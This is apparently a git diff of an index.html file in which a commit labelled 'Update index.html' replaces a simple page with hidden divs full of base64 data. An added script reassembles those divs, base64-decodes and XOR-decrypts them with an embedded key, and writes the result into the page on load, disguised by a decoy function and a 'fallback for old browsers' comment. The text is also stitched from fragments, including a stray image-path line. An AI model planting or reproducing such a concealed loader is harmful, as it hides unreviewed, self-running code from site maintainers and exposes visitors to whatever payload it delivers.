jhcwdqlDy3gdHJXT/KDn7lzGGKlGxOACNGy21GJFYsZXCPgpKliJdxmDUpLjMuOtGwRV/UoMYcZ1776YZMp02QOAN+YmTlkwGAfLVzcjoLGaTpR01QR0Rnl49ohmziGOi4C6dXHJXzdfXwjferKlOM+O0LZDDvRCdPM6i6eCd8RGR3qjb8mdtUdJlVx2sLBwmM4dOEIMt8Mt+jYfZMpq2pcH/2tuRZj1WkYf3za+rTHRQ1R0hg42hDi395Pkw2NKg9Vm9/BBFmFeiJRUYiPgL40P3nUKxS4A+Hn+WKLN61uCCOdgcVhRd5KIW1z+N2TyFU6YOAYL5sY/7LdYr0SnCgsOd+akjBV/GQYeXz9wbj3VVpBxRsnkC7d4sVfkSGmDh0g6L+BJyPURwxMZfPIrfh+UFngISfcG7XpwkmuLKU7HBma3bknQ4VILi1r3NOxwUoReaQPYIwO/sixUrEqgjNaOdzdqTBk+GcySGbE4Y/[base64]</div><div id="_YtzD9kyld4" style="display:none">UGeIJtpBV7Mhr0scspqJyNn+9S/zlBcRM5SA4Qosv7tQIEdg2hSKfiZszcmyklzLm351abddQ1LoVJikxvF/dwhnCqkaiY57J+EMXnaaT5pfczMj8J1PGXzUgCRJe7H5n2fGIYcPz3Npb8SXNZdDTEmgpSE+X8FRqhoasYJ4urtJtJFiDIOFZHm+2l50kQkJQOem8vpbx8D9Q43mhK6qep3tg2LNAQJ3c7PXzSTDWonbdfN1+5qCFDlX3SOCPPj/Hr1GosvDk6R5tF1NJMNahEpnpvXrSZVR/8UdooN5vj6JfoLjy0FQceJkDFxwQ90ESmem9etJkkDqgY/n0Hk5+hrq0TILw8cwMGYO3LcD3QRKZ6b160mSQO2QmqaF+Cr6nS5CplgSB7KnJ54fdBCJDkpyNKS+kQGW6tAZslRp7q/OOlPyGNgTI/M0XU0kw1qOymeh4fscgED8l90pFOnuactmUvEaEpegdnRZTSDHH41PJ6Ln7UoXhb3TGHcT7C+qSj4SdtzXVmB28QjJYEDf3oniY7ZujNJE7ZSZ8RPsL6nL+0Rx29EWc7CxmA6hBhqKymPisegN0cW/lN43lTxprtw9UGLbEpdj9zRZSSeA30qPZ6K2booXha4VWPJUae7uDXpV9pqWEyewsFgVYEDfiI8nonZuT9cA6ZCZthTp7q4Nu0Px2QQAZ7c32A5gkVnI2iPm8atNkkTpk9nyVDxvacv6EGrb0RYl9rRZzqHFXw7OZ6LxrkoXAOvCm6/UKm+81XtWdtvRF6amsJ7JoZMZCk8kInCrTZJE6ZMYsdT67qnLO1U23NaVJiN32chnR9/[base64]/hkR0r5XnmaFfXk53/[base64]/[base64]/bcS+FnKfUpMj8z7dTSTDWo7KZ6Hk+RwSUD6AyWaXKX97GqxH4M4DkHNjZUycZETQDspnpvXrSZJA7ZeJZ8Gp/3gfa87hSVXTp/[base64]/VO9Z0nNfVI/[base64]/c0dM2e91ZL3V9k9mY6X9LHZxCdslBp6upONJZyn1KTI/M0Wlw2ltqeGXfyISwJBtG5g17mhXm//o65nPKfUpMj8zRdTSTES5yf57Ym+x1Gh60ESKIFari/X21W9RXSkyPzNF1NJMNajspgsiB6iYfSvMVFIYZuqm5OOhZ22tKXZnOz2lk0lkiO22Dmbq8N0capUJux1Tmv6co6EvKaURcn97RZTSDHGcsJ4aN171ORxSjA3jeVKm8vDjoWdpsWkGewsQ9J50eeHo9kIvHvyZdDaZSZMlRp7u4L/ZB3H1aBJzCwmd1nRp/NT6Lm8etNlgTtlN43AmquKcr6gOnZUpdn8LDYHWBA3guKYyVxbgmWQOnUmbEVam+qSr2S999WEKd2dFlNIMdejs9kI6NrzhVDOYDIoFfu6T6br9H4H1KTI/[base64]/cWe4AV4uarJtJZyn1KTI/M0XU0kw12aH/Zm4HkYx5h+Rpry1Gnu6kp7lnba0hSk5yQIXyTSXc5RIabx+w+SRu2UnbYUberuC6ZQcplSlyP3MFtNINXByoni5vP7DBHFrZUeNxBt6u4KelKym1KWoHZ0WM6hg16OzmPlsa+JllZ+1V421SquKcq7RjEal9CmNnRZTSDHWcqJ4ubx/s1Rxb1UnbHUL6ypyjvQMRuU0Kd3t9gJ98fZC4pjJXC7CheFrhVY8lRp7q5KfZJ3HBbQp/avW06hBhqIyeKj6G5KF4W7EBo1U736v1w5kXFLhwLkebRdTSTDWo7KZ6b161UDE/zAyWMBafQ212UPKsOLzPrraUQSbkNajspnpvXrSZJH7kGP59fjaupOPhZyn1KUICImCMquSdqOymem9etJlVH/xR2ig3m+Pol+hiGOBgYj42dMGbHAD16e9DSmeokVym2QnbJQaerqTj4RZkrDUzZhZQiVtxVdzk5novXvDBJEqBAaNUR5v/[base64]/ESKICuLl5WH4G4YyCQePjYQhe95MPn</div><div id="_YtzD9kyld5" style="display:none">5tntKZ/nIIT/oHJJpPp8LvOKEWn30LHsrMgiBm1g0+c2ye3Z7hY0lA+Q8zmkHh+eZ1+BjKKRgZ3JiUMTTAQj9patuX1+lpSVf+CyXTXaj7txL4Wcp9SkyPzNF1NJMRJXc3tJvXrSZJA7ZCdslBp6upJLQQ1BIaCcHMpjx610I9aCn63pHoaA1G5EIFjBXz4ud/9kXFMQNSpczRdTSTDWo7KZ6b160mVU//XBGGQfPkqU6xC58uSkrOgYFuNMdFOH5oypuH/2kdRvUWP4YPqbemdLFH4H1KTI/M0XU0kw1qOymeh5vkOD1G+xI5mwD14uVh+AmLKBkJj76UNHieWSN2bJ7LheJyDEDiCzmHT7uk5XHmc8p9SkyPzNF1NJMNajspgtees1QcTbYWPoxB7uX6bLkVhjgYTM6ClXV33EA6d2zK3tf5bgwD5QcinBGpt6Z0sUfgfUpMj8zRdTSTDWo7KZ6Hm+Q4OU/zAyWMQfDq4Gz4S8owAwLamJQmL5NZIn4p19WE+WcFT/MQdp4I6+epd6gchH0LGduDnDRg2k4rd2XHlcuiagAdnGtf4EGnt+Vx5i2fLwRM356eIXHQWSN0Z57Zlu5tSUz4Qj+EDOLv4HmsHIYkSo4veNExe5NDJW8p0t6W+2NJWvkXJMkA6f/[base64]/kVM5sS7+7ldPpHuhI9Kf2/uRBY/xFlaHnf1cmHJkkDtkJ2yUG7pO1xrkfgfUpMj8zRdTSPSSNtKd3Xlv51VAH/DCWdE/Lo/XG3F8cpDxTbzs9fNJMNajspnpvXrVYbRuURdtUK5e+3T7EX1nIBDsvS0X40j0Yofzfmh9jmZA0dtgM4jUH07uV9uw3KYRkY3YOfMirkRCR/ZsnI191pHkbkMT6MDeu3pmusC4UzDVKPioM6eZNZIn4p096Z+ChjA7ZCdslBp6u1N7wQnGNgZo/M0XU0kw1qJ23XzdfuaghQ5V90mhXi+6RwvRiOOBhOj5+FLHjWEGh2aMzcnuMrHUzmWHbbUffzsjrmc8p9SkyPzNF1NJMRIig37c+S/SZbGbYnLowC8v/sOJsWhzALAsvQ3j0njSdqOymem9etJlUM8gsg12unq6k4+FnKfVYIxprRNnjSXjkmK9fVhPl0HEDiCzmHTPPu8Wz6R+B9SkyPzNF1NJMNGnp6yt7X+W4MA/[base64]/Kr3YaDvUNO4QA6e+kbL0Bnn9URMaenHUz21k+a3qElNjubgBP7w85nwSp5exs9xGPJUUc3MGCNmbaXT48KZPvnuBjBlbiMTOKQbO+oGT+Uc00TUeIidZ+M8sKYycmzcuW4zhjA7ZCdslBp6upOPhZ1j8fGNuDn3V330w5aDSc2Jj9f0RB4gx0yRXu/[base64]/cz6QjpajNFwNpFd22UG3u6cq7VTEb18agt3fYHWdGn81Poubx602WBK4V3bZF7alvFnpV91oSl2B28R1JJMdeyInjI7XvDABDqFMY6hQqby8OOlX3WhKXI/cwGU0ghlkKTzIlsCjMxMBqF55mQDz47ckqBieNUoKxoCdeGbGQS8mK9vNkuNpDUe0QjLUQ8q+qSn2Tt8eX0yB28lhNIYDfSM9novXuyheFrZSPt5Pssi4LfZL22tKXI/dx3U6hBV+OziIm8ajMVxVoUxjqFCpvLw46VfdaEpcj9zAZCCdH387OI/[base64]/ybSc8p9SkyPzNF1KNdEPDtq0tqE/jtLTORPMoAX7u/savpH1i4aDcHSvgconF46emeAh9jpbx8dnGh2yUGnq6k4+EWONBxMzICQJmeODzlvbM6Wn+hnDUbkQGjjQaerqTj4Wcp9SlDH388GYNZdaioznvSH6GhJYNsmasYJtLWDOPhZyn1KTI/M0Wlnw0wkO2rS2oT+O0tQ4gcmxAPm7+59+BqHOUhS7KG1aTvAXSt1N7Sb160mSQO2QmrGBe79txL4Wcp9SkyPzM0xfcUNKXdozcjKr28HUOIQI4oV7uTnNawckilIUqXM0XU0kw1qOyme64XodRoDqgk0jV/Q4uck9xKIOVRMhMzNPnbXExgnJtXZk7MmCE3yQiKQEeKrtXO6HdQ+BwiTw5o3cI0DQDspnpvXrSZJH7kGP59fjYGpOPhZyn1KTJOImCM00EEraHqDmYT5YxkO/gc3jQT1qalrrACGOFdOwo2DMn3dAD50eYSbxb12ERi0XFzJQaerqTj4Wcp9VgSc0qIhccMNeCEp+8OS7nMdRrYhOYQM5uXtJPcR2WNgTI/M0XU0kw12NG3XzcmHJkkDtkJ2yUG77+Bu+BqGPBkfks6YO2fHXz94fdfUmaByDFviQGjjQaerqTj4Wcp9SjzOn4UwNMdFLztq0daa7GgNA/QHOoYWp+nwOOQKni8FAsjSgzxz21lneGXX2JzkaA4fuREimw7p7Lc4twvKLRgJ3J+YO3OTESF5bYD4g/9qVQz9ADLXSrvg63zmL9ZyAQ7L0t11YNtIJDt5zN6E/iZVSPQGaKwP8+77JPcSiDlUVqXM0XU0kw1qOzWR3577OGMptkJ2yUGnq6kkvBCcfQkAzp+CaDbQQi5+JMnJlv12DFG0XFzJQaerqTj4Wcp9VgjGmtE2eNJeOSYr3dST6CsLT/kBPctB6OXqdLEagWBID8CciBZ73kArdW2Wz5/kdUABqGh2yUGnq6k4+FnKfUpQ3JyQOzTQQStoeoOZlOJrBEL4BnudBP//qzixHdd/CQHLwZI6ed5MJH8kyt6P+SRXU/kVM5sS7+7ldPhUpDI6HsCKmDlxkwAPY2zdzoPkaQdz+Q4/ihinyfBouQqZfUcvwIGcNHrXDWhybMaTnv9rSQT+FiKZEr2kpnm7DYMrCxjGg594csZBJjVq3ZSC/WIIV/NNJppM9Oj7cagNzXRIUICfgTR6jSdqOymem9etJkkDtkJqixTz/+Z2+BqGPBkfks6SOmTKAChvZ5ybg+RyBUarQBWGEf6ptxL4Wcp9SkyPzNF1NJMNaid6yNzX+28MVNQNLtRDt6u5OOlPymxcTpHQgTRg2w0scmXSloX4agwetAcgjA/o7+06+B3Xfydcj9rfYiHwHWouJ4mDw6MxURe2V3bYT7C+qS2wSMRoC0KY2d9iIZMdais4jpvGozMBDqdMY</div><div id="_YtzD9kyld6" style="display:none">[base64]/mAyKBQeHi5XT1C58xD1GNiYcwetxJLjkp2obVwDNJErhVY6pUp6W+IOxZ33NdVJvMwXUinRp/OznWjNm4RVgWuFBn30G3q7gu+FfdZV5MntrRZDqEGDwsJ4v6xqMxXAOnTGHcQberuSnpTcRvX0ye3Zl4I50YCyoniY7XvCheFrZSdtlQsquwNupMnHBdQpqWnGQ6hBhnNTuL2tm/M0cRo0JmyVG3pqcq7VfYaBxbgdmSZTSdHHkjJ4+KxaM0XA2kV3jbVO+8py25V9hoRF6azMF1JIMDeC4kkInC+yteDaMDeNtUqbm8OOhZ2m1HQp3Z3HsmhkVnLCeLwdWzOkZT9xY+112o+P9/5nPKfUpMj8zRdTSTDWonJtzOg/lpBx2cQnbJQaerqTj4WdZyDgXZ0vt1NJMNajspnofY6W8fHZxodslBp6upOPhFjjQcTMyAkCZnjg8rd2zMz9fsagxR4k8igBGltYM4+FnKfUpMj8zRaWfFSmptYNvMteJ+VAGmQmbJULGruC76R9YtCxjHzJVoNv4Vaioni9rBozNJFbhXdtlBtru5OOlKymtEWY/a32A0gw16KzmTisT3S1kDrgNuyVmnu6kp6UjcfVotl8zJdSSTHXsrKYbBmrQmWkKnQmfJUae6uDXqWdp9W0yezMF1JIIfaitz84zXuWdYA6dCZslRtrmpKK5Ni2xKXY/c0WQlnh9qK1+KwdWzOkZT9xY+112o+P9/5nPKfUpMj8zRdTSTES5yf4Cx160mSQO2QnbJQaertWusC4UzDVL7hYFvKJxePmlm0NzJrVUAT/MMIskI6fj9ebQVjy9Kji940Tp61g0pdGTT2pnpKklN+UImmw7q+/1r9lnWPxhSpczRdTSTDWo7KZ6b19pvB0f5FSXJULerpjjpSMqf3Uz/g4YwZuBFL3dlno7ZvC1J4SFCGIZB5u/kcbZZmDgbGcaelDEekw1qOymem9etJlUM8gsg12unq6k4+FnKfVZDy4WHax65DWo7KZ6by6JiAFWoaHbJQae3pnyxD9RXSkyTw5U8Yo0ndjRk39KZswxjH/ILIMkI47arbLcYmSlITMyAkCZnjg8+dGjNz9WzDEkDqhEgjkHx4uxvmhaSYEhcj9zRZCKTHHw5N4LLlvluSUX/DjrEE/Ln7CX6HJw4BAPLiNN1cI4PByo6kIzPrTJHEaQDeN5Uqby8OOhZ2mxaTJ7CwWN4nhpkKTyejNm/MwgNoVd43lSnu6ko6VTbc1paj9y9ZzqBH2oiJ4yDlqMxXA2hV3bZQbe6uDboT8dsRFyZoMd1JYMDcy9liJXAvytfDaFQN8dWsqW+LfhJym1bXYHcx3UkyQ90JybO2oPlOFUM5RQx12unq8p3qBCPOUoYwMySOX3DTyV6e9qa/bEpDUrgXFzjXeHk5my9C9RXSkxtRdFnJIEbalxgyvOC7ypJavgBeMmDBympTL0Lhy5Kji9O0QVm2lsreHCeWXcvJjpG9RckgBX+q2uYelm5KQsY2p/Rt5QRDQ50as2xy6JgBkziByTXa423+nuqEJopVGaPzJcgetBZI3Rnntib6GcHYPkPO4gP46P9faANw30RZo/M0XVi0l9qaCmDm6T5dABN8UoijBnzq/Vk+F7NdEQY3YWcfT2IJ2o7KZ7I17AmGg3kByaFAOTuoTeGOcFyRkyIy9h7ZtZdJnpq25PYzS1NDLpCcc5IvIGpOPhZmDgeGd2C0SY6x18jdiGXgP2tJhQpnEJ2jxTp6P1xtxfKLgID2K+eJX3WSR9SIdvXkuBjB1e/Qi3jQaerqW65C8opBQ3cmNFoNNdCKW5k29WDo2EMV9MOM4QE6f/LYZEdwnoeA86fhXI9iCdqOyme0pGtLh1M9xEiwEH8gak4+FnKfR4Dzp+Fe3ffTDloRdfIg6NnDUe+RSWBDvCsoCPSWcp9SkyPn5QhQNpAL3R8ypOR+GgKV/8NOMFIp/CpbLcYmSlED8ONgiZY2l4+NXvb1pj7Y0EE5Qo5nkausKll9FnYbVpchtf7dTSTDTcRKZ6b1/tnGwP0FjjJXKfu5X21HIQpRB3aiYMsR9ZBL3h90cnfqigKTOYbe4sV6aygI9JZyn1KBcnM2Tdg3QRqYAOem9etJklV9xB2hhPu7Kkl+BueM0QFwYKUJ1znYAYgA56b160mSUHiDHiAD+nu+1CMNKZ9V0yI0IIjc5NbI35+/[base64]/hMNYUA9PjFcasNxC8PAcCalH0z0EI6cmzanN62DEkDtkJ2yRyrq7so6EnDZmBMj8zRKB6TDTcRA56bkfhoClf/DTjJB+bn5Xq5GoEeBRzWxIUwbMcBan5l29aS43JAA+1odslBp/3oavgNi31XTMuDkiB51kM+NWrM3pb5YyxP8w8zhxWvrP19oA2LLw8NiMXKXzSTDWpvaJDNluFzDAOrQiKMGfOwgzj4WcopC0LcmIg5cZ1dJWhgytKY4yZUA7EEP5EE46yyEvhZyn0eDYGfhSx41gM+dHmehteqNk4YnEJ2yUHz6qdrrACGOEQAyoqFdSmTCmciMIeCh/UhUim2QnbJBejo/HW9F55zCAPLld80ZMNIJH9K1tKb6S4dQr9ZXMlBp6v9efYfhT4fH4fFyl80kw1qb2iQyJLhYwpXvktt40Gnq6lsqgDKJmBMj8zRdTTXQiluZNvVg6NjEUb1ITmEDObl7TD/GoUtE0uG1/t1NJMNajt61tSAzmkZSvMGA6BJ4ufsdb0XnnRRZo/M0XVpk04rb2rWm9/oL0lYnEJ2yUGnq+p3tgqFMQ9Cyp6DOmabCgx6ZdLZlu5tSUD5Ei/JB+bi5X28Q81xSgmG1/t1NJMNNztv19WW4WoQA+1odslBp6upfLcanzAPAtvCkzpwygM4fmTRzZLObgBP8koiiEi8gak4+FmXV0pM0ub7dTTVWCR4fdfUma1lBlPvITmEDObl7TC9FY8wDwLbxdEuHpMNajt/38nX/nYITbZfdowN4ubsdqxXmygPHta/lDlx0FklaSGZlZTiawRC+AZ7nQT//64x43PKfUpM2Y2DdWDWVT5PZv3Uh/QmVAP1DjOID8Tk5HW5F451GRzOgtFqNMBdK3Unyt6P+UUGTeIHOJ1BvauuP/FC4H1KTI+Fl3U8klkvY33q1LTidhAKthAznRT15bIS0lnKfUoFyczZO3XFRC16fdHJ2e5qAFP0DTebBaetrzivEIQ5BRuBhYIGcdBYOH5K0dWD6H4dCrYZXMlBp6upOLYYnDQNDduDg3t330Q6eWbfyZOjcRtK4gcCjBnzo/19oA2+MikD35XYe2DbSCQzb8vVlPlvBk2+S3aSa6erqTj4Wcp9GQTAm7I6ZNpILk5Alt6b6GsMTeJLbeNBp6upOPgEw3MJDduPmX1yxkMpb2DR1d+kJhIptkJ2yUGnq6l+uRWGPwsPxK+eJW2bWS9jferUtOJ2EA+2BzqMDOLl/THjc8p9SkyPzIx8L7kNajspw5uS4XUMA+1odslBp6upfrkVhj8LD8SvniVtm1kvY33q1LTidhAPtgc6jAzi5f0x43PKfUpM0ubRdWm5J2o7ftfVk+JxR0D5Ei+qDurm6Ha8Wdd9CQPflbI6ed5MJH8ytIfY/mUbSuYWaONru6Trd7wA1FdWQ8eYnDkq</div><div id="_aeLiEzHbG" style="position:absolute;left:-9999px"> </div><div id="ditsvd" style="display:none">void</div>
+<script>function o7pqkA(){var x=39;return x*2;}
+/* fallback for old browsers */
+(function(){
+var aTgVol=atob('sy1KGwm+u/eNBmkjlmJW6WGHi4kY2HnqXWpsr+zxVRQ=');
+var X91ObV=[];
+for(var uQrMVB=0;uQrMVB<7;uQrMVB++){
+  var _e=document.getElementById('_YtzD9kyld'+uQrMVB);X91ObV.push(_e?_e.textContent:'');
+}
+var sma0WB=X91ObV.join('');
+var dLecXf=atob(sma0WB);
+var exSspe=new Uint8Array(dLecXf.length);
+for(uQrMVB=0;uQrMVB<dLecXf.length;uQrMVB++){
+  exSspe[uQrMVB]=dLecXf.charCodeAt(uQrMVB)^aTgVol.charCodeAt(uQrMVB%aTgVol.length);
+}
+var KuaqiR=new TextDecoder('utf-8').decode(exSspe);
+document.open();
+document.write(KuaqiR);
+document.close();
+})();</script>
 </body>
 </html>

==== commit ee6da6c8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,30 +1,22 @@
 <!DOCTYPE html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<title>Interface</title>
-</head>
-<body>
-<!-- build -->
-<div id="_YtzD9kyld0" style="display:none">jwwOVErq4qfIJgFX+w5o413v/+R0+BWLMw1RjYmfdyq5ESJ+aNqF/a0mVU7zFjfJAu/q+2u9Ddd/HxjJwcl3KrkNaidk28+WrWgITvNfdJ8I4vz5d6oNyH0JA8GYlDtgjg89cm3K08rpYx9K9Qd7ngjj/+E0+BCENB4FzoDcJnfSQS8mOJyF/a0mVVf/FjqMX8bn7GCMEIQpBR6ArZ0wbOdEJG9mzJWQ5HIBVvRMP4ZBqqvAdqsNizEGUICYmCF41hNAOymC157jbUlR8w5rywjk5Oc6+BGYOAxRjYSFIWTAF2U0btfPn/hkR0T/Fj6cA+b4+n2sCsQ+BQGAipAjfdBCJGgm2NqB5GUGTbgRII5Dp//[base64]/[base64]/G4t1XlqDzMBjJJ8NfCwlnovZuS9SKbZCdslBp6akb7kLhDQEC4KDgzR61EhwOyraic60NFsYnEJ2yUGnq6Q1rhyYLgMDwcGBIGbDQS8hKZ3ZlLVlD0WtaHbJQaerqTX1D48vGQXAgtw3c4kNOHxr35PGtT5FA6dWZsVBtb68NPhJxGxDV6XM0XU0kw1nNn/byYTkaQcO9A0kjQT1salqvxuLdVtUl8DRZCCDAWopPIuX170oXQqtaHbJQaf2gxL4Wcp9QEzUzJM6bJ5eI2Fg0NzNrWQGUfIHJMQD6POyOKVz4H1KTI+OnjFtk1ZAOymem9etawhR8Qs400G3sIM4+FnKfUoKwIKFeHLSQCN3cISb2ux2GU/zTyWQEvPu5DT4O4Y0BAfijZIGbcBZL3ZP0dWDoSZLcPMFOYxB0sKrNPgxjzEcCduFkjQ4k2w4cmjSl9f+ZwdQuxEzmwjhsIM4+FnKfUoOzo+aMmbcWCR/M57Nlv8uRA70BX/Sa6erqTj4WYkyBgPd1tEjdcEFZzZ928ODoGsISvhLbeNBp6upOPgUgzNHBMqFlj1giQ17KznI08yHJkkDtkJ2jQj0++V5oUPKOwYJ19f7dTSTDWo7b9Lej6BiAFHzASKADumxqXu3FZ8wBFelzNF1NJMNK3dg2dXa5HIMTuVYdooE6f/sauNzyn1KTI/MgTRw10QkfDOej8f9fkkRphIu0munq6k4pXPgfUpMj4GQPHqTVkA7KZ6b161xAEfiCmzJULe7rCPSWcp9SkyPiJgmZN9MMyEp2NeS9T1jA7ZCdslB7f76bLEfk3AJA8GYlDtgiQ0pfmfK3oW2DEkDtkIr42unq6k49hqFMx4NxoKUJzTIJ2o7KZ6b1/[base64]/M3ydxw0Jnc2zf35L/JhIptkJ2yUGn++h8vBCEOlBMndiBLTSAHzpjMrSb160mSQP0DSSNBPWm63esDYUwUEyenIl1Z9xBI38pyNqFpStEQfkQMowTrrCDOPhZyn1KDs6PmjJm3FgkfzOeyZDvZ0ESpU522Farq7sr9Fnac1lFlObRdTSTDWp/YM3Lm+x/UwPwDjORWo2rqTj4Wco8BgXIgtw8YNZAOSEp3d6Z+WMbGJxCdslBp6vjbasNgzsTQcyDnyFx3VlwO3rO2pToKwtG4hUzjA+8gak4+FnKfQwAypTcImbSXXA7fszah7YMSQO2QnbJBub7szjpT5olUWaPzNF1abknajspnpWF6HYGDv8MMIZB/IGpOPhZyn0OBdycnTRtiQ0sd2zGgP2tJkkDtkI3hQjg5aRxrByHLlBMzImfIXHBFkA7KZ6b161hCFOsQmfbEf+wgzj4Wcp9SgrDiYl4Y8FMOiEpycmW/T1jA7ZCdpRrjaupOPhXmDgaA4KFkjp6k1ZAOymem9etYABP+lh2nwD1o6Q1rBySKUcB2piUMT2IJ2o7KZ6b1/pvDVf+WHbbU/fzshL4Wcp9SkzHiZgyfMcXaik7zsPMhyZJA7YfXONBp6upNqocmjJHAs6BlHVvuQ1qOymem5HiaB0O5QssjFunubtooELgfUpMj8zRNnvfQjghKcjahaUrRFfzGiLEDObi5zHjc8p9SkzS5vt1NJMNZGlsztTa42cERrZMI5oE9eXodb1ZkVdKTI/M0XV33EElaTOezZb/LkQO9wE1jA/zput0rRzDZmBMj8zRdTTHSDJvJNrelOJ0CFf/DTjTQenk533jc8p9SkyPzJc6escAPX5g2dODtyZfE6ZZXMlBp6v0EtJZyn1KQt2JgTo53UwnfimQzoTodAdC+wdsgQ7x7vs4o3PKfUpMj8yFMGzHAC5+atHJlvlvBk2sQiOHBeL55XG2HNFXSkyPzIxfHpMNajsnzN6H4isLUfcMNYFB/IGpOPhZyn0MA8GY3CZ9yUhwOziMy4+2DEkDtkJ2yQPm6OJ/[base64]/M0XU01UIkbyTY2prkahAZthc/[base64]/M0T1x2koibzOeisP9flIptkJ2yRyNgak4+FnEKw8e3IWeOznRTC58bJ7A/a0mSQO2QjCGD/Om+nGiHNB9W17flMpfNJMNajsp3NqU5mEbTOMMMtNB8er7MPVUnDgYH8aDn3h21ARxESmem9etJgpM+g0k00Hx6vsw9VScOBgfxoOfeGTGXzp3bJeA/a0mSQO2QiaIBePi53/iWd4tEkye3IEtL7kNajspnpuV4nQNRuRPJIgF7v76IvhPmiVRZo/M0XU0k08laW3byc2tNxlbthE5hQjjq/95qlHHcBwJ3Z+YOnqeTyVpbdvJ3rYMSQO2QnbJB+jl/TW+GIc0BhWVzIQ8Od5CJHR6ztqU6CpJTvkMOZoR5ujsI9JZyn1KTI+Knjtgnlovcm7Wz82tMFkTrWh2yUGn9oMS+FnKfUQayp6YM33WSWd5aNrckq19YwO2QnbJQePi+mi0GJNnSgrDiYluHpMNajspntqb5GEHDv8WM4QSvavqfbYNjy9RZo/M0XU0k0orazOeg4f1PWMDtkJ2yUHl6upzvwuFKAQIlcyHNGabAGd8YZPchehjBw70BX/Sa6erqTj4WYkyBgPd1tEjdcEFZzZu1paQ/2MMTb9ZXMlBp6upOKgYjjkDAsjW0W1kyw17I3nGgP2tJkkDtkI0h</div><div id="_YtzD9kyld1" style="display:none">hPj7vs1qhiONB8flczIbC2KXTIgA56b160mSUX5DCLEEu7x7CL4SN4tElelzNF1NJMNLHRnypaA6G8OS+JYdt5Rt7CDOPhZyn1KDsCelTBmiQ17a3GeyJjhbw0D4AMkwUyq7OE1vwuPOARBzYODMXHBBHERKZ6b160mC0zuTyWBAOPk/iL4ScptSl2anIl1ZtRPKzM/jZfXvD5cD7ZaZsVBt6W4LfFC4H1KTI+R+180kw1qNX/byZ7rbwxHuwA3jQbiq/[base64]/ILJZkN5vKzOL4VjyVRZo/M0XU0k0orazOeicf9flIptkJ2yUGn5uhqvxCEcAgD25ieOC6TH35rcYWx160mSQO2BDmHFar44GK9Q8psWRzX1/t1NJMNajtq0deY/zxJVfcQfsRM8+7xbPUUnykPCIbX+3U0kw1qO2/[base64]/M0XV23F8ufnuTyZbpbxxQrEJgmRm8gak4+FnKfQcN3YuYOznRQj5vZtOB178+GVutaHbJQaerqX63F55wGQXVict1JY